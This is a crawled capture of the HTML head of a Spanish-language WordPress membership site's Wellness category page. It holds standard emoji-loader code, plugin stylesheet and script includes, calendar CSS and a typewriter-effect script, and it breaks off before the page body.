

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://live.buq.mx/category/wellness/
body_size: 63046
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="apple-mobile-web-app-title" content="Buq Live">
	<meta name="application-name" content="Buq Live">
	<meta name="theme-color" content="#ffffff">
	<meta name="msapplication-TileColor" content="#ffffff">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://live.buq.mx/xmlrpc.php">

	<!-- Icons -->
	
	<title>Wellness &#8211; Buq Live</title>
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//cdn.polyfill.io' />
<link rel='dns-prefetch' href='//checkout.stripe.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Buq Live &raquo; Feed" href="https://live.buq.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buq Live &raquo; Feed de los comentarios" href="https://live.buq.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buq Live &raquo; Categoría Wellness del feed" href="https://live.buq.mx/category/wellness/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/live.buq.mx\/wp-includes\/js\/wp-emoji.js?ver=5.4.13","twemoji":"https:\/\/live.buq.mx\/wp-includes\/js\/twemoji.js?ver=5.4.13"}};
			/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {number[]} set1 Set of Emoji character codes.
	 * @param {number[]} set2 Set of Emoji character codes.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detects if the browser supports rendering emoji or flag emoji.
	 *
	 * Flag emoji are a single glyph made of two characters, so some browsers
	 * (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. This flag is shortlisted for the Emoji 13 spec,
				 * but has landed in Twemoji early, so we can add support for it, too.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0x1F3F3, 0xFE0F, 0x200D, 0x26A7, 0xFE0F ],
					[ 0x1F3F3, 0xFE0F, 0x200B, 0x26A7, 0xFE0F ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDDFA, 0xD83C, 0xDDF3 ],
					[ 0xD83C, 0xDDFA, 0x200B, 0xD83C, 0xDDF3 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDFF4, 0xDB40, 0xDC67, 0xDB40, 0xDC62, 0xDB40, 0xDC65, 0xDB40, 0xDC6E, 0xDB40, 0xDC67, 0xDB40, 0xDC7F ],
					[ 0xD83C, 0xDFF4, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC62, 0x200B, 0xDB40, 0xDC65, 0x200B, 0xDB40, 0xDC6E, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC7F ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Love is love.
				 *
				 * To test for Emoji 12 support, try to render a new emoji: men holding hands, with different skin
				 * tone modifiers.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					[0xD83D, 0xDC68, 0xD83C, 0xDFFE, 0x200D, 0xD83E, 0xDD1D, 0x200D, 0xD83D, 0xDC68, 0xD83C, 0xDFFC],
					[0xD83D, 0xDC68, 0xD83C, 0xDFFE, 0x200B, 0xD83E, 0xDD1D, 0x200B, 0xD83D, 0xDC68, 0xD83C, 0xDFFC]
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://live.buq.mx/wp-includes/css/dist/block-library/style.css?ver=5.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://live.buq.mx/wp-includes/css/dist/block-library/theme.css?ver=5.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='bp-legacy-css-css'  href='https://live.buq.mx/wp-content/plugins/buddypress/bp-templates/bp-legacy/css/buddypress.css?ver=5.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://live.buq.mx/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend-css'  href='https://live.buq.mx/wp-content/plugins/paid-memberships-pro/css/frontend.css?ver=2.11.2' type='text/css' media='screen' />
<link rel='stylesheet' id='pmpro_print-css'  href='https://live.buq.mx/wp-content/plugins/paid-memberships-pro/css/print.css?ver=2.11.2' type='text/css' media='print' />
<link rel='stylesheet' id='stripe-checkout-button-css'  href='https://checkout.stripe.com/v3/checkout/button.css' type='text/css' media='all' />
<link rel='stylesheet' id='simpay-public-css'  href='https://live.buq.mx/wp-content/plugins/wp-simple-pay-pro-3/includes/core/assets/css/simpay-public.min.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='simpay-jquery-ui-cupertino-css'  href='https://live.buq.mx/wp-content/plugins/wp-simple-pay-pro-3/includes/pro/assets/css/vendor/jquery-ui/jquery-ui-cupertino.min.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='simpay-public-pro-css'  href='https://live.buq.mx/wp-content/plugins/wp-simple-pay-pro-3/includes/pro/assets/css/simpay-public-pro.min.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='grimlock-css'  href='https://live.buq.mx/wp-content/plugins/grimlock/assets/css/style.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='grimlock-loader-style-css'  href='https://live.buq.mx/wp-content/plugins/grimlock/assets/css/loader.css?ver=5.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='grimlock-buddypress-css'  href='https://live.buq.mx/wp-content/plugins/grimlock-buddypress/assets/css/style.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='priority-nav-css'  href='https://live.buq.mx/wp-content/plugins/grimlock-buddypress/assets/css/vendor/priority-nav-core.css?ver=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='gwangi-style-css'  href='https://live.buq.mx/wp-content/themes/gwangi/style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gafa__app-css'  href='https://live.buq.mx/wp-content/themes/gwangi/app/build/css/app.css?ver=07:01:52' type='text/css' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css'  href='https://live.buq.mx/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fullcalendar-min-css-css'  href='https://live.buq.mx/wp-content/plugins/calendar-anything/assets/fullcalendar/packages/core/main.min.css?ver=5.4.13' type='text/css' media='all' />
<style id='fullcalendar-min-css-inline-css' type='text/css'>
.cmcal-calendar-container.cmcal-calendar-85  
                                body .fc,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc ,.cmcal-calendar-container.cmcal-calendar-85    
                                .fc button,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc a,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc h2
                                 {color:#545454; }.cmcal-calendar-container.cmcal-calendar-85      
                                .fc-head,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-head th,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-head a,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-list-heading td,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-list-heading a
                                 {text-align:center;color:#545454; }.cmcal-calendar-container.cmcal-calendar-85 
                                .fc,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-list-empty-wrap1 {background-color:#ffffff; }.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-head,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-unthemed .fc-divider,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-unthemed .fc-popover .fc-header,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-unthemed .fc-list-heading td,.cmcal-calendar-container.cmcal-calendar-85 
                                thead.fc-head th.fc-day-header {background-color:#ffffff; }.cmcal-calendar-container.cmcal-calendar-85 
                                    .fc-list-table .fc-list-item,.cmcal-calendar-container.cmcal-calendar-85  
                                    .fc-unthemed .fc-list-empty,.cmcal-calendar-container.cmcal-calendar-85 
                                    .fc-list-view .fc-scroller,.cmcal-calendar-container.cmcal-calendar-85 
                                    .fc-list-view .fc-list-empty-wrap1,.cmcal-calendar-container.cmcal-calendar-85 
                                    .fc-body {background-color:#ffffff; }.cmcal-calendar-container.cmcal-calendar-85 
                                .fc .fc-bg .fc-day.fc-today,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc .fc-bg .fc-day.fc-other-month.fc-today,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc .fc-bg .fc-day.cmcal-nonbusinessDays.fc-today {background-color:#ffffff !important; }.cmcal-calendar-container.cmcal-calendar-85 
                                .fc .fc-head  td,.cmcal-calendar-container.cmcal-calendar-85  
                                .fc-unthemed .fc-list-heading td,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc .fc-head-container th
                                 {border-top-width:1px !important;border-right-width:1px !important;border-bottom-width:1px !important;border-left-width:1px !important;border-style:solid !important;border-color:#ededed !important; }.cmcal-calendar-container.cmcal-calendar-85 
                               .fc .fc-body td,.cmcal-calendar-container.cmcal-calendar-85 
                               .fc-unthemed .fc-list-item td
                                 {border-top-width:1px !important;border-right-width:1px !important;border-bottom-width:1px !important;border-left-width:1px !important;border-style:solid !important;border-color:#ededed !important; }.cmcal-calendar-container.cmcal-calendar-85 
                                .fc .fc-row th.fc-widget-header,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-list-heading .fc-widget-header {padding-top:15px;padding-right:10px;padding-bottom:15px;padding-left:10px; }.cmcal-calendar-container.cmcal-calendar-85 
                                .fc .fc-row td,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc .fc-list-item td,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc td.fc-axis {padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px; }.cmcal-calendar-container.cmcal-calendar-85 
                                .cmcal-calendar-filter-area select,.cmcal-calendar-container.cmcal-calendar-85  .cmcal-calendar-filter-area input {background-color:#ffffff; }.cmcal-calendar-container.cmcal-calendar-85 
                                 .cmcal-calendar-filter-area select,.cmcal-calendar-container.cmcal-calendar-85  .cmcal-calendar-filter-area input,.cmcal-calendar-container.cmcal-calendar-85  .cmcal-calendar-filter-area input::placeholder
                                 {text-align:right;color:#000000; }.cmcal-calendar-container.cmcal-calendar-85 
                                .cmcal-calendar-filter-area select,.cmcal-calendar-container.cmcal-calendar-85  .cmcal-calendar-filter-area input
                                 {border-color:#ffffff; }.cmcal-calendar-container.cmcal-calendar-85 
                                .cmcal-calendar-filter-area select,.cmcal-calendar-container.cmcal-calendar-85  .cmcal-calendar-filter-area input
                                 {margin-right:10px;margin-bottom:10px; }.cmcal-calendar-container.cmcal-calendar-85 
                                .cmcal-calendar-filter-area select,.cmcal-calendar-container.cmcal-calendar-85  .cmcal-calendar-filter-area input
                                 {padding-top:10px;padding-right:80px;padding-bottom:10px;padding-left:10px; }.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-toolbar .fc-button {background-color:#ededed; }.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-toolbar .fc-button:hover,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-toolbar .fc-button.fc-button-active {background-color:#ededed; }.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-toolbar .fc-button.fc-state-disabled {background-color:#ffffff; }.cmcal-calendar-container.cmcal-calendar-85 
                                 .fc-toolbar .fc-button
                                 {font-style:normal;font-weight:bold;text-transform:capitalize;color:#0c0a22; }.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-toolbar .fc-button:hover,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-toolbar .fc-button.fc-button-active {color:#00bcca; }.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-toolbar h2
                                 {color:#0c0a22; }.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-toolbar
                                 {padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px; }.cmcal-calendar-container.cmcal-calendar-85 
                                .fc button,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-button.fc-button-active,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc .fc-button-group>*,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-center h2 
                                 {margin-right:10px;margin-left:10px; }.cmcal-calendar-container.cmcal-calendar-85 
                                .fc button,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-button.fc-button-active,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-center h2
                                 {padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px; }.cmcal-calendar-container.cmcal-calendar-85 
                                .fc .fc-row td.fc-day-top,.cmcal-calendar-container.cmcal-calendar-85  
                                .fc .fc-row td.fc-day-top a,.cmcal-calendar-container.cmcal-calendar-85  
                                .fc .fc-bg td.fc-day,.cmcal-calendar-container.cmcal-calendar-85 
                                 {font-family:Roboto;font-style:normal;font-weight:700;text-align:right;color:#000000; }.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-other-month .fc-day-number,.cmcal-calendar-container.cmcal-calendar-85  
                                .fc .fc-bg td.fc-day.fc-other-month,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc .fc-row td.fc-day-top.fc-other-month a
                                 {color:#bfbfbf; }.cmcal-calendar-container.cmcal-calendar-85 
                                .fc .fc-content-skeleton .fc-day-top.has-events .fc-day-number {background-color:transparent !important; }.cmcal-calendar-container.cmcal-calendar-85 
                                .fc .fc-content-skeleton .fc-day-top.has-events .fc-day-number {font-family:Roboto;text-align:right; }.cmcal-calendar-container.cmcal-calendar-85 
                                    .fc-axis.fc-time {background-color:#ededed; }.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-agenda-view .fc-head th.fc-today a {color:#00bcca; }.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-event,.cmcal-calendar-container.cmcal-calendar-85                                 
                                .fc-list-table .fc-list-item .fc-widget-content {background-color:#e5f8f9; }.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-event:hover,.cmcal-calendar-container.cmcal-calendar-85                                 
                                .fc-list-item:hover .fc-widget-content {background-color:#ededed !important; }.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-event-container,.cmcal-calendar-container.cmcal-calendar-85 
                                a.fc-event,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-unthemed td.fc-event-container .fc-event,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-list-item td,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-list-item td a
                                 {color:#545454; }.cmcal-calendar-container.cmcal-calendar-85 
                                .fc a.fc-event,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-list-item td.fc-widget-content
                                 {border-top-width:2px;border-style:solid;border-color:#00bcca; }.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-event,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc-event.fc-h-event,.cmcal-calendar-container.cmcal-calendar-85 
                                .fc .fc-list-item td.fc-widget-content
                                 {padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px; } @media (max-width: 400px) {.cmcal-calendar-container.cmcal-calendar-85 .fc-toolbar .fc-left,.cmcal-calendar-container.cmcal-calendar-85 .fc-toolbar .fc-right { margin-bottom: 10px;  }.cmcal-calendar-container.cmcal-calendar-85 .fc-toolbar .fc-center { display: block;  }.cmcal-calendar-container.cmcal-calendar-85 .fc-toolbar .fc-right { float: left;  }.cmcal-calendar-container.cmcal-calendar-85 .fc-toolbar .fc-button { font-size: 0px;line-height: 0px; }.cmcal-calendar-container.cmcal-calendar-85 .fc-toolbar h2 { font-size: 0px;line-height: 0px; }}.cmcal-calendar-container.cmcal-calendar-85 .fc-unthemed .fc-popover { margin-left: -10px;  }
</style>
<link rel='stylesheet' id='fullcalendar-daygrid-min-css-css'  href='https://live.buq.mx/wp-content/plugins/calendar-anything/assets/fullcalendar/packages/daygrid/main.min.css?ver=5.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='fullcalendar-timegrid-min-css-css'  href='https://live.buq.mx/wp-content/plugins/calendar-anything/assets/fullcalendar/packages/timegrid/main.min.css?ver=5.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='fullcalendar-list-min-css-css'  href='https://live.buq.mx/wp-content/plugins/calendar-anything/assets/fullcalendar/packages/list/main.min.css?ver=5.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css-css'  href='https://live.buq.mx/wp-content/plugins/calendar-anything/assets/select2/select2.min.css?ver=5.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.8/themes/base/jquery-ui.css?ver=5.4.13' type='text/css' media='all' />
<script type='text/javascript' src='https://live.buq.mx/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-includes/js/jquery/jquery-migrate.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BP_Confirm = {"are_you_sure":"\u00bfEst\u00e1s seguro?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/buddypress/bp-core/js/confirm.js?ver=5.2.0'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/buddypress/bp-core/js/widget-members.js?ver=5.2.0'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/buddypress/bp-core/js/jquery-query.js?ver=5.2.0'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.js?ver=5.2.0'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.js?ver=5.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BP_DTheme = {"accepted":"Aceptado","close":"Cerrar","comments":"comentarios","leave_group_confirm":"\u00bfEst\u00e1s seguro que quieres salir del grupo?","mark_as_fav":"Favorito","my_favs":"Mis favoritos","rejected":"Rechazado","remove_fav":"Eliminar favorito","show_all":"Mostrar todo","show_all_comments":"Mostrar todos los comentarios para este hilo.","show_x_comments":"Mostrar todos los comentarios (%d)","unsaved_changes":"Tu perfil tiene cambios no guardados. Si abandonas esta p\u00e1gina, los cambios se perder\u00e1n. ","view":"Ver","store_filter_settings":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/buddypress/bp-templates/bp-legacy/js/buddypress.js?ver=5.2.0'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/themes/gwangi/assets/js/libs/modernizr.js?ver=3.6.0'></script>
<script type='text/javascript' src='https://cdn.polyfill.io/v2/polyfill.min.js?features=Intl.%7Elocale.en&#038;ver=5.4.13'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/calendar-anything/assets/superagent/superagent.min.js?ver=5.4.13'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/calendar-anything/assets/moment/moment-with-locales.min.js?ver=5.4.13'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/calendar-anything/assets/fullcalendar/packages/core/main.min.js?ver=5.4.13'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/calendar-anything/assets/fullcalendar/packages/daygrid/main.min.js?ver=5.4.13'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/calendar-anything/assets/fullcalendar/packages/timegrid/main.min.js?ver=5.4.13'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/calendar-anything/assets/fullcalendar/packages/list/main.min.js?ver=5.4.13'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/calendar-anything/assets/fullcalendar/packages/moment/main.min.js?ver=5.4.13'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/calendar-anything/assets/fullcalendar/packages/core/locales-all.min.js?ver=5.4.13'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/calendar-anything/assets/fullcalendar/packages/interaction/main.min.js?ver=5.4.13'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/calendar-anything/assets/select2/select2.full.min.js?ver=5.4.13'></script>
<link rel='https://api.w.org/' href='https://live.buq.mx/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://live.buq.mx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://live.buq.mx/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.13" />

	<script type="text/javascript">var ajaxurl = 'https://live.buq.mx/wp-admin/admin-ajax.php';</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />	<style>
		#installment-plan-form label{
			display:none;
		}
		.6Classmonth{
			display:none !important;
		}
		.menu-item--profile__link{
			pointer-events:none !important;
		}
		div#pmpro_payment_method {
    display: none;
}
	</style>
<script src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" type="text/javascript"></script>
<script>

	var TxtType = function(el, toRotate, period) {
        this.toRotate = toRotate;
        this.el = el;
        this.loopNum = 0;
        this.period = parseInt(period, 10) || 2000;
        this.txt = '';
        this.tick();
        this.isDeleting = false;
    };

    TxtType.prototype.tick = function() {
        var i = this.loopNum % this.toRotate.length;
        var fullTxt = this.toRotate[i];

        if (this.isDeleting) {
        this.txt = fullTxt.substring(0, this.txt.length - 1);
        } else {
        this.txt = fullTxt.substring(0, this.txt.length + 1);
        }

        this.el.innerHTML = '<span class="wrap">'+this.txt+'</span>';

        var that = this;
        var delta = 200 - Math.random() * 100;

        if (this.isDeleting) { delta /= 2; }

        if (!this.isDeleting && this.txt === fullTxt) {
        delta = this.period;
        this.isDeleting = true;
        } else if (this.isDeleting && this.txt === '') {
        this.isDeleting = false;
        this.loopNum++;
        delta = 500;
        }

        setTimeout(function() {
        that.tick();
        }, delta);
    };

    window.onload = function() {
        var elements = document.getElementsByClassName('typewrite');
        for (var i=0; i<elements.length; i++) {
            var toRotate = elements[i].getAttribute('data-type');
            var period = elements[i].getAttribute('data-period');
            if (toRotate) {
              new TxtType(elements[i], JSON.parse(toRotate), period);
            }
        }
        // INJECT CSS
        var css = document.createElement("style");
        css.type = "text/css";
        css.innerHTML = ".typewrite > .wrap { border-right: 0.08em solid #fff}";
        document.body.appendChild(css);
    };

